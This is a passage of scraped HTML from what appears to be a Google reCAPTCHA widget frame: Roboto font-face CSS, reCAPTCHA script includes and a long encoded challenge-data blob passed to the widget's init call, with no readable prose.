  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0WdACBkbiG9sBduNprW9bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0WdACBkbiG9sBduNprW9bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0WdACBkbiG9sBduNprW9bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GjvCnRFtIMO2wr0lNsOGwqsrJcKKw4F3wqRJHMO7wr7DocKNbTkzw7TDt8KLHznDlXHCuMOALAHDmjx0I2h9w5/[base64]/w6rCuWbComfDmMOsw7ElW8KRWsKiEEjClDEBw5HCm8ORwq5jw6vDm8KAwoDDvnMANcOAwofCv8Kow51DS8O4U0zCosO+IyrDhcKWf8KwY0dwfEdAw54EWXpUR8OJfsK/w4vCrsKVw5Y4ZcKLQcKAEyJfIMK2w4zDuVbDkUHCvnjCrmpgEsKKZsOew7pJw40pwo5BICnCusKgaQfDvcKQasKuw7tlw7htDcKkw4HCvsOzwpzDigHDr8Kcw5LCscKOYn/[base64]/Cs8KuB1kBw5MeOsOBUTNvTMOkwo1ncMK3w4/DolHCscKuwqcQw712LsOkw5AsekkmUyJ1w5QydSPDjHAPw4bDoMKHc2IxYsKIPcK+Ggd/wrTCqWh7VBliD8KVwrnDgxA0wqJAw7p7FGnDmEjCvcK7GsK+wpTDosOZwofDlcOhDAHCusKXdyrCjcOIwpNcwoTDmMKXwoJwasOtwp1Awrwqwp3DnEMNw7JmZMO/wpgFMcOrw6DCocOmw6IpwqjDrcOzQMKUw79swr3CtR0DPcOVw6kcw73CpkvCt3nDpQ8owqtfS1zCinrDlgYOwrLDpsOfdgpcw5paJmHCo8Oxw4rCpQ/DuDfDkiPCrsOlwplPw6Acw4PCrmjCqcKDQsKDw5E3dm1Aw5g/wqBea35LbcKKw4RCwqzDnRUnwpDCnErChVzCgEV7woXCqcKAw6nCpgYGwpRsw79/CsONwoDCt8OCwpTCsMKYbE07wofCosK4QifDksOvw4M3w77DqMKlw59WfnrDlsKRMz/CpsKQwr5FTQhfw5pNZ8OSw7bCrMO/PnIzwpIiVsOAwo1YLx5sw4B6Z2nDpMKPdA/DnUYCX8OTwpjCjMO7w6/DiMO3w7lCworDgsOtwpBPw47DpMObwrbCjcOZbj4Bw6rCpcOTw6nCmgc/NDtew6fDmcKLFFTDklPDlcOabknChcOzbMKkwpXDu8KAw6PDgsK8wo1Rw6YPwowHw6HDll3Cs17CskrDj8K8w7XDsgRHwoV4b8KTCsKwQMOywoHChMKbWMKWwpdZDWpSLcK1G8Odw7Irwr4dfsKVw7oaRB1qw6Ykc8KCwo8cw6PCtl9/ajbDusOsw7HCvcOMHQ3Cr8OAwrkewpMcw4B/F8O2d1kCF8KeasKxM8OJGyLChl0Jw6XDp3Ykw6JIwrAiw5DCtHoWI8OdwrvDtEgkw6fCqWrCqMKXC13Dl8OTB193egcNHMK3wpLDg0bCisOFw7nDh3nDqcOCaQjDqFETwqVOw5hTwq7CqMKKwogmEsKgRhfCsm/CuyfCpTXDmXEew63DsMKKGgIew7c3PsO5wqsVS8OOc1BPeMOGG8OzfsOcwrXCrlvCgngeEsOqEDbCv8KCwrPCvFt6w65yNcOJM8Obw53DsDhuw4XDqnEFw7fCqMKPw7PDk8O+wr7DnlrDpCkEw5fCqS7DoMKIAnZCw6fDqsOMfUvCjcK7woYAK3rCvV/[base64]/[base64]/CoMKzw5hKwpNzNTLDiWNLw4XCjsKGIsK1woLDgMKMwqgILMOmEMKIwrlsw70JbR4nRB/DuMOWw7fDliPCt0jDnWbDtT0DcFE+aSnCjsKJQGodw4bClsKNwrl9CMOJwqJ7WQLCmmsUw5nCpsO3w7bDg30ha0zClXN5w6o+E8O9w4LClXDDtMKPw6cVwodPw5Ftw75dwpfDrMOuw6jCq8O/I8K8w6kRw4nCuQICWsOVO8Klw5PDgcKIwoHDn8KrZsK4w77CvRppwr1hwp52exTDq3HDtxhEVhYTwoVhAsKkb8KOwqoTU8KEMcOTfwcSw6/CqcObw5rDj1XDgxHDl1AGw4V4wqNjwofCpAF8wrLCuB8IBsKEwqRswr7Cg8Kmw6gUwqEJJcKvfkrDpWBKDMOaIiUUwp3CocOveMOBP2Akw4FZecKiOcKYw7Zyw5PCqMODWzAfw7NlworCownCkcKgd8O/OAjDrsO1wqYBw440w5TDvlnDrkslw5g4JA7DiTwoMMOJwrfDo3A4w7fCjcO3eh8cw4XCg8Kjw57DhMKZD0B4wpVUwoDCjQ9iVSvDsUDCvMOOw7nCmiB5G8KGL8OCwo7DoV/[base64]/DkB/Cq8OOR0JcwrFLNXbDnMOsMcK7w6d/w4pPw4PDvsKCw4lkwqfCpcKGw4vCo1VAYSDCr8K/wqvDomZaw7hOw6TCnB1Lw6jCpGrDrMOkw4xTw7zCqcO1wrVQI8OMK8ORwqbDnsKfwpNsbUY8w7FIw4XDsHnCugQrHgk0PGHDrcK/VcK9woJOD8OHd8KFTDB5aMO6LTkKwpJ6w7kdYsKsCsOIwqbCvWLCrg4BRsKjwr/DiREsJMKkXcO6aSQKw7HDg8OLDEbDucKDwpIxUC/DpcKDw7pRDsKeRyPDunZ4wqJywrHDjMO5DMOLwoLDucK8woHCsS9rw5LCocOrNQjDucKQw6pwOMOENSoQOMONc8O0w4LDrksuOMODV8O2w4LCuDbCjsOKZ8KQCSvCrsKOLMKxw6cGcwYaUsKdIsOSw6fCuMKxw61+eMKwRMObw6hWw5DDiMKdG0rDojw/woRFCnd9w4LDpibCs8OteVtOwqlcFAfCgcORw7/DmMO9wqvDhMO/wqLDk3UKwrDCjS7CnsKSwqhFcR/DtsKewr3CrsKlwr91wrjDpQ11T1rDiFHCjkAkPUDDhnkYwpHCm1ETHcOWKURnQMKGwpnDsMOIw5XDqGFuHMKlT8KvLcOCw5ouL8K8G8K4wrvDtmXCqcONw5dlwpnCsScsCGbCucO0wolhRmQgw4Jnw54lUMKnw7/[base64]/w4vCnjlILsKOw7zDksKywpwOwq7ChyFQXMO4YAshGMOJw6Q/P8O6HMOwIEXCt1FDPMKqfnbDm8OSKz/CscK4w5XDu8KMGMOww5LDkFjCtMOWw7XDpBHDp2DCusOUHsK0w5cfbAYLwqcSET4dw5TCmcKiw7vDksKHwofDvsK1wqJpTMOSw6nCq8O9w5QRQ3zDmFUHVlwnw5o5w45BwqTCglfDom02EAvCnMOFen/CtwfDsMKbOwLCjcK8w6/CpMKnOVwqIn8uDcKVw4gHMh3Cnl9yw4rDiGdzw4cwwpHCsMO6O8OKw5zDpMKvIVLCisOhWMKDwrp5wrHDosKJFm/DpG0Gw5/DrkQcFsKGS0d1w63Cm8Otw5TDncKpA3LCtT0kIMK5D8KySsOpw41/DQrDsMOIwqfDvsOmwp/[base64]/CuMOkw5rDo8KQw5nDvFrCrQU3woLCpsKPFsKVOwLDtwnDnkvCo8KnXi0OUUjCuWLDtcOvwrhDRjh5w7nDhgkBb0bCn2zDmxMSaxPCrMKfecKzZhFXwohFC8KSw4M1XFI/RcOPw7bCtMKULCRaw6PCq8K5IA0NX8OUVcOSNQ/DjHAOwp3CisK1wrc5CTDDoMKVO8KQJXLCviHDvMKIOzVGM0HCpcK4wqZ3wpsuAMOQTcOcwq3DgcO9Xn4Swp5OfMOVJMK9w5jCjltubcKdwphdGiknLMOhw4bDhkfDkMOKw6/DhMK8w7PChcKKcMKDWx0xe1HDqMK8wqI4M8OKw4LCs0/[base64]/[base64]/ICvDm1PDuwrDvU7DoMOmw7xuw7HCsMOMw6tTTy/CpS7CohNlw7JaeVvCuwvCtcK7w6IjDkgiwpDCtcKhw6TDs8KiADxbw4IDw5ACBxF+OMKeTiHCrsOYw6nCmcOfwoXDpsODw6nCoG7CvsKxNnPDvX8fFHUawoTCkMObf8KNXcK+ckTCscOUwoxTaMKQeTl9DcOrScKhcV3Cj2bDh8KewoPDi8ONDsO/wrrDnMOpw5LDo3Fvw7QAw7gNYmsPfEBtw6HDhXLCuFTCigHDviLCsn/DkBTCrsOyw7I6clPCvVE+HsOawqZDw5DCqcKwwqc0w5wUO8OJBsKNwqZPIcKfwrTCnMK8w6x6woB/w7Y5wrtEG8Ozwr9nOyrDqXccw5DDjCzCr8OrwpcaCULCvhplwqZCwpNOJMODQMK4wq4Cw7pLwqxPwoBOIlfCrinDmH3DiGIhw63DkcKNHsOow63DtcOMwqfCr8K+w5/[base64]/Do8OQwrxEw47CnxAAw6TCn8O9w5XDusOEwobDhMK2I8KjScKuUWsWasOzDcOCEMKsw7MAwr5dc3x2U8Kswos1UcOxwr3CosOCwqpeJDXCtcKWPcO1wp3CrULCgQxVwqE6wqNGwowTEcOiQsKnwqwSekTDuV/CqVLCscOkSRdeThc/wq7DtE9GBcKBw5p4wrkBwo3DskfDqsOuA8KuRcKvfsKHw5YTwqQAKUc2bRlww4RHwqNDw5cnNz3Dl8KoLMOXw5JPw5bCjsKRwrzDqUBKwr7DnsK2fcKOw5LCpcOqDSjCsHTDuMO9wrnDjsKnPsOlPSHDqMO/wr7Dn1/CgMObak3CjcKdWhplw7ciwrTDkirDmzXDiMK2w7RDWn7DiQzDtcKBRcKDXcOBcsKAaRDDtiFqwqJsPMObIEQmZQ5Fw5fClMKUEjbDh8Oew77DgcKUVFk9ewLDosOpY8OuWzkmH0BCwrvCiRtpwrbDo8ObHDgTw4DCqMKmwr1tw5Eew7/CjV11w4IoEhJqw6fDvMODwqnCj2LDvTdpdcKdBMOMwpXDjsODw5U0W1FvZ0U5UMOYVcKuO8OVFnjCi8KGa8KaAMKFwr7DszfClg0XWBkOw4/DicOUMyzCjsK6CGLCvsK6USnDlhTDk1/DmATDuMKKw4Y/wqDCsXJ+IXHDksKfIcKlwoATUUHCrMOnDCFFw5wsDQNHMRwrw4nCpMObwoZnw5jCusONA8ONAcKuMnDDjsKwOcKdCsOmw5VnSyXCt8K5OcOWf8K9wqRLbzx0wobCr2R2ScO6wpbDusK9w49/w7XClhtKIwQQH8K2HMOBw4E3w4Ase8K2ZwpqwqXCrTTCtXHChsOjw4vCscKPwrQ7w7ZYJsOCw4LCqcKFWFrCtjh7wp/[base64]/CrMKww5jDhDzDs8Kzwoo8E8OECcOhZsKtw7VRw6/Do0fDkGLCml3DglzDhTvCvMObw7Fqw5zCucOewrsNwpZWwqsXwrYJw6TDksKncxTDhhLCrSPCncOuTMOgZcKxVcOBdcO6GMKDHCpWbinCpsKPP8OfwoUPHQYuGMKywpVKC8K2I8O0D8OmwrDDjsOCw4w2PsKUORzCgQTDi17Cqk/Cgkd6wowMG3QresKfwonDrlTDsyouw6nCpFrDosKxUMKdwptOwqfDhcKZwrRXworCiMK9w5xyw71EwqbDlMOWw6vCjRzDuknCoMOwTGfCt8KlBMKzwp/Ckn3Dp8K+w6BrLsKaw5cfKcOHVcK7w5UPC8KAwrDDjcK0Y2vCrjXDhgUrwrc9CGVodUfDhFPCt8KrDh8QwpIKwrEowqjDrcO+w7ZZNsKkw5kqwoo7wpfDogjDg2PDr8Kww7/[base64]/DvMOMwokww7h2w6zCmSjCi8K6PcOmwo57E8KiX8O3w6bDu2pgMcOjElHChjnDqD8Hb8Otw7XCr2ItcMKuwpxPJsOaexbCuMOfBcKpTMK6BhzCpMOzDcO7Rl8ofDfDucKWI8KwwqtbNWRTw41beMKkw5jDq8OqaMKmwqhbTGDDolDCggtTLsK9JMOTw4zDpX/DqMKLCMONC3nDucOzA0IyRBnCnAnCvsKxw7DCuXfDuR9Sw6xZIgMjDwNub8KDw7LDsjfCiCjDlMOXw6kywot6wpMOfsKZRMOAw55MXxQ4ZAvDmlcmWMOIwoB/w6rCsMOrdsK/wp3ClcOhwq/CksOoOMObw7dWQsOgw57CvMOMw7rCqcOFwrFoVMKIYMO3w5rDqMKWw5dFwrDDu8OXShgIDRwcw4Z8V1o9w5QFw6oWQSjCrMKxw6QxwpRXHGPCmsKBQCbCuzA8wr7ChcKjeA/DoiMPwqHDiMKkw6bDlcKAwrMjwpp1OlEObcOWw5HDvTLCv2lWGQPCtMOpWMO+wp3DlcKkw6rCgcKvw7DCuzZvwp9gCcKGYMO5w5HDm2s5wql+SsKQLcKcw6HDncOawphFPsKIwohJDsKjcilBw4/CsMOQwpzDlwxmE1RtEcKFwoPDuyFlw5AfdcOKwpZ2ZMKFw6zDv2x2wq1Awp9two99wonCqk3Dk8KJHAbDuEnDucOCS1zCssKSOT/CpMODJB0iw63Dq2PDmcOeC8KEZxfDp8KRw5/[base64]/Ds8OWBUcvJGxawp7DowrDnsKDw7tpw4DChRsfwq9Jw5N6SVTCssOnEcO/[base64]/w4gfwqfDmwjCvUPDlgIOw6QcwrjDksKowrYPalXDu8OZwq7Dnkkow73DucKeXsKjw7rDh0/DlcOAwoDDtMKwwoLDpsO2wo7Do1/DusOKw6dJRjJQwrbCo8O5w7fDlhAbAjLCq357f8KxMMOIw73DusKOwrd+wotND8OaWmnCuivDpELCr8OSIcKsw5FBKMO9RsODw6PCqMO8M8KRTcOzwq/[base64]/DgcKRwqdRF0LDhFfDl07DvsKywqbDm8O0w7xNEE/Dth/[base64]/[base64]/[base64]/[base64]/AcO5Jgwpw4PDgwLDpT3Dph5Lw4F2Z8OzwpvDlAtAwoFuwpB0GMKow54wDhTDhTXDl8KAwrxzAMK3w6Fgw4VnwqVjw5gEw7sPwpzCscK9MwTCjl4jwqsGwp3DgQLDimhSwqBmwrwjwqwdwqbDnnoQa8Oqc8OJw4/Cn8O0w7VPwq/[base64]/DmcK+N8KUwr3ChHDDvsOyPcOjAmJ7ZsOYTsOmfSgzZcKLB8K4wqTCq8K8wqPDmAx7w4RYw4DDjMOWecKSVcKKCsO5JcOkX8KbwqLDoX/ColLDszRKdsKCw4zCscOTwojDgsK0V8Otwp3DkU0aNBrDiDrClDttXsORwpzDpnfDsicZS8OOwqFXw6BNWCXDs04VF8OHwovCnsOhw4FPL8KfH8Ktw4tLwoQZwoPDp8KswrQFaWLCscK4wpUkwoE+NcO7K8KFw4/CvxYHb8OQH8Kuw5nDrsOkZyxFw7bDhRrDhyvCkChnBmsaFlzDo8OxGAYrwq3Crl/Co1/CrMK0wq7DmcK2VR/ClhHDnhc+QmnCjUTCgT7CjMOyDg3DmcKhw6rCv1xkw4x5w47CpgzCkcOIEMOAw67DkMOcw7nCuidpw4HDpiNqwofCm8OwwqTDh3Bww6LDsHrCicKXdMK9wqnCvlcdwqF7Z3/ChsKBwqZfwqpNQWZGw47Cj2dRw6Ynw5fDgzB0JCx5w6g+wqHCkXhJw4ZZw7HDqwjDm8OFS8O4w67DusK0U8O5w4c0RcKbwpwcwpwaw7zDnMOaBXUIwrjClMOHwokWw6zCvjvDrMKZD3/DqjJHwofCp8KSw5l5w5t6RMKeXBxtN1VPIMKDEcKIwqtlcR3CucOMX3LCucKxwrXDtsK7w6gBbsKiEsOBJcOdSnIRw7coMCHCiMK0w6ggw5kXQQRHwq/[base64]/[base64]/[base64]/woHDisKyw75+TmgVwrPCt2rDj8KNUlliI8ORdRNGw4rDlsOywonDjjcHw4Mow5IzwoDCosKmFxF1w5zDi8O5fMOcw5FiPS7CvsKzSX5Aw7d4ZcOswqbDiWXDkW7DgMOhN3XDgsOHw5/DtMOAYE3Cq8Ouw5RbYFrCtMOjwqRIw4LDk1F1fyTDryTCmsKIUCLChcOZD0MmYcOuA8KbeMKcwrVYwq/CgDpxDsKzMcOKN8KIRsOvdzjCinPDvUDDm8KGecOND8K0w7tBWcKNe8OHwpcMwoEeLxATfsOpXBzCssOvwpHDisKRwrHCusOKNcKsTMOIVsOhOcOJw59awq/DiTDCml4qUVvCnsOVUlHDrnUdU2PDiEwWwosUKMKiaUjChyo5wpcRwoDCginDv8Odw75Aw44Pw6hecRLDqcKVwqYDfhtEwrjCv2vCvcODA8KzT8OJwpLClRtLGAxHSTTCiUDDvSfDrlLDu309fSJlasKhJyDCmCfCo3bDuMORw7vDpMOjNsKDwpYTGsOoJcOAwp/CokbCiTRjGMKZwrc8ImELbGIRI8O/bTfDosKLw6gRw6J7woJADinDjQjCj8OHw7bDqlA2w6rDiVR3w7XCjALCkh99EwfDg8Kmw5TCn8KCwqFww4HDnzzCmcOEw4/DqnjCgiXDtcOYTBAwE8OSw4sCwq3DiUEVw5VQw6Q9K8O+w7BuaiTCh8K6wpVLwpsRa8OHGcKMwolrwrNBw4NQw5LDjQDDt8ONElLCoRgPw6HDn8Ogw6gyKg/[base64]/DmMOFOcOPwrV7ZB7Du3zCm8K5FBsQwpxmI8O6JR3DtsK+URF9w6PDt8KkCmlYNMKzwpJ2Nld9A8Kmd1HCu2bDmTd5B3fDoSkSw6NzwrhlLR0VUGzDj8O/wo5aacOnIBdHMMKlfmJHwpEFwrLDplF1Y0DDjwXDv8KjPcKVwrrCr2NDZMOAwqBrfsKaXjXDm2kwMVMSOH3CnsOAw4fDm8K5wo7DqsOlcMK2f0A9w5TChUdmwrEpHMKSOFbCh8Kow4zCg8Omw6/[base64]/[base64]/CkcKVHMKJwqQjw63Dq8KLw6pgO8KkOcO6w7DDrwlKF0TDimTCvyzCgsK/YsKsNActwoNuGmrDtsKkNcKcwrQtwr8MwqoqwobCiMOUwpbDplQ6Zy7Ds8Kzw6XDj8OMw7jDmhRlw41nwpvDtyXCsMO5ZcOiwoTDncKPA8OdT3NuAcOJwpzCjSjDrsONG8K/w4taw5QmwrzDjcKyw6vDvHbDgcKna8Oow6jDtcKwMcOCw6Bsw7hLw7V0PMO3wotUwrErdXPCrULDnsONU8OLw5PDl3LCvC55Sm/CpcOOw63DvMOMw5nCh8OSw4HDigrChm0ZwrVXw4fDncK9wr/Dt8O2wo/[base64]/CmcOaTcKbNMKOwpIfw70YbR3DsMKnwprCrcKRUUbCu8KowrnDhhw5w4wFw5cMw5EMD1tvw6vDncKKcwRFw4YRVzpDKMKnaMO0wrc6XkHDgMO8UFTCvWw4AsOxDC7CkMKnLsKzTTJKY0nDvsKTEWIEw5bCgRPCiMOBAR/Dv8KnUXJCw6F2wr06wqkgw7NrTsOsFFvDi8KYZ8OaDXYYwpnCjhLDj8K+w6tvwo9YYMO2wrd3w5Rxw7nDvcOCwq9pC18pw6TDrsKEf8KOXB/CnStTwpHCjcKsw6UWAhluw4jDpsO2UyRgwqHCoMKFDcOrw6nDgCAncEXCpcKOesKqwpbCpz/[base64]/Dty/DjcOGwol/wpvDmWTDgMOdD8K9OxwQG8OyS8KlAzTDtmHDm1BhTcK7w5bDkMKmwpXDjwXDlsO6w4vDpELClBlNw6EwwqImwqV2w57DhsK9wpjDicONwoIAQx82J1jChcO0wrYpfMKXaEsRw6IDw5XDl8KBwqwaw790wrbCsMO/w7DCncO/w5Y+AnvDkFLCujsew41Bw4hkw4zCgmwkwrMNa8KiT8O2wo7CmiZxQMKGEMOrwqBgw6RJw5QTw77DuXc2wq0rHiZENcOMXcOEwp/[base64]/Cu8KFAFvDmMOwFDPCqwXDukggZcK1w4gAwrDCkx3Ck8Kyw7/Dn8KkUcKewqxkwqLCs8OBw4d1wqXDtcKHVcKbwpUYXMK/eDpjwqDCgMKjwqRwGn/DuhvCmho1fT1gw4/CmMO+wq/CrsK3EcKtw7HDlgoSbMKgwqtKwpvCgMK4BD3Cp8KFw5LCvyhAw4PDm1Fuwq8eKcKfw4oIKMOkRMK2AsOcf8OKw6zDrTfCmMOnXkApPELDnsOCScOLMmsmXTInw6B3wqZNWsODw4M8SlFXIMOSZ8O0w5nDpm/CssOLwrrCuSfDsDLDqMK/JcOowohRVcOdR8KsRk3Dk8Okw4bCuFBXw7nClcKfXDPDusO8wqLCkRXDu8KIWXR2w69nKMO/wqMRw7nDmTrDrh0fWcOhwqgEMcKKPBXDtRwQw6LDvMOcM8K+wr7CmkzDu8OAGzrDgiXDmsORKsOqAMOMwq7Dp8KcAcOkwp/ChMKtw5jCvRvDtcOZHk5TVRbCp1RJwr9iwqMpw4PClVNrBcO1VcO0C8OrwqsqQsOlwqPCvcKYIx3DgMKUw4cbDcK0VktlwqA/[base64]/DscK2KnTCosOiCALDkcKWwoNRwr/DmW/CjShCw5YPGcOpwql9w5lMF8OSUmUOak0aUcO1bHtbUMOfw4MreCLDhE3Cny8BFRBHw7bCvsKYZ8K3w4dMJsKwwpAYfTLCv2jCojdywrJ9wqLCvw/CiMOqw7rCgy3DvlLCnDsdJMOyccK6wqsdTm/[base64]/CmEbCisObwqvDlzFEw60dCzvCpmHDhsKVwqd4L3A9CxrDiXfCvwTCmsKnMcKww5TCpS45woLCq8KlTsKqOcOfwqZkGMOfMWtYMsOxwrphMDkjK8O9w4BKNXhVwrnDmlIAw4rDmMKlOsOxTVDDlXkjR17DlDMEecOJWsKaN8Osw6nCt8KbCx0rQMO/[base64]/CqMKcLMK+WxYLw4DDnH3DsSbCjMOIw4/[base64]/CqMOhZVHCpifDoQ0Ww6cYGcOtwpkdw6rDpVdHw5PDjMKswo9+HcK6wofCuVHDnMKvw5p/BiYlwrzClsO4wp/DsCRtfXcWK0PCtcK3wrPCiMOMwoFYw5Zzw4rChsOlw5BWZWPCs2HDnkxgUVnDmcO9IcKkOWdbw5jDuG4SVQbCuMKTw5s2cMOwZyQuIVpkw6lnwoLCh8Oiw6vCrjwww4rCpMOgw6/CmBUZbgFHwoXDi0x/wo4YDcO9f8K3Qhtdw7nDg8KEfjNjIyzCtsOYSyzCoMOZMx1xeh8Ow6hBDH3Dg8KuR8KmwrJ+wqrDv8KpZmrCiDF5aQF7DsKCw6jDv3bCscKWw4IXEWU3woNPIsOVacOtwq1YWVw4fMKewowLBHtgGQvDplnDm8O9IsOSw7ZZw6N6bcOUw4ArBcOgwqomGBnDucK/WsOOw6HDqMOkworCinHDlsKUw411K8KbWMO2SALCnhLCvMKzM0LDr8KaPMKYPVnDi8OwBEUswpfDssKaIcORHh/DpQTDjsKww4zDuH4SeCwuwrkbwpQqw7nClWPDjsKYwpnDnhwuIRMSwpAEEwI4YhfCmcOaNcKqFWBBOSLDpsKvOlPDvcKqemrDp8KDPsO7wq58wo0EDE/Ch8KXwrzCucOWw6zDo8Oiw4nCo8OfwoDCqsO5QMOQSyDDtm/CiMOgH8Okw6NcZnQSOXvCpz8acD7ClWwAwrZkTVMIKsKTwpjCvcOmwrzCojXDsCfCmiZ2UsO2RcKswqV2JSXCqlNAwoJWw53Crh9IwpTCjyLDs20aSR7DhA/DtiZaw7YhOsKzGcOIAWbDuMOVwrnCpMKZw7fCkMOsWsK9QsO9wqtYwr/DvcOCwoI9wrbDg8K9KEHDthwtw57DqCjCn0bChMKmwpMawqTDrXbCm1hjL8OYwqrDhcO+EyjCqMO1woNKw4jCuDXCpsOwUsO7w7fDlMKMw4tyQMOGBsKLw7/DijzDtcOMwpvCmBbDrBcNYsOtXMKSWcKdw685wqzCoggzEMK3w7/Cj38bOMOBwqLDpMOYIMK9w4PDpcOBw55xOnRNwo8/D8KwwpnCoh4ywoXDpkvCqhTCosK0w5saN8K1wp98LxNYw7PDk3d4WDERQMKScsOdbFXCpXXCvlcjLTMxw5vCh1UWK8KpL8OleRLDgVZCPMKIwrMDQMO6wohRWsK/wrPCqUElZ3xrNCQFJMKiw6vDmcK2QMKpw4hsw5rDsyLCsnVYw7vCgifCm8KUw59Aw7LDqhPDq25lwqsWw5LDnhJxwoQVw7XCuEXCkxYIN2RLFBZZwr7DkMOwccK3IQ41W8KkwonCrsKTwrDCtsOjwpdyJSPDshc/w7IwGMOpwq/DiWPDk8KZw5hTw7zCrcKAJT3Cu8KGwrLDvkUtT2DClsOsw6FgKGMfWsOWw5/[base64]/CsC1YUMKScXNdwoZiF8OTw69Lw77CjmF4wprCmMO4YQfDnzbCoUA3w5IVNsKow7xGwq3C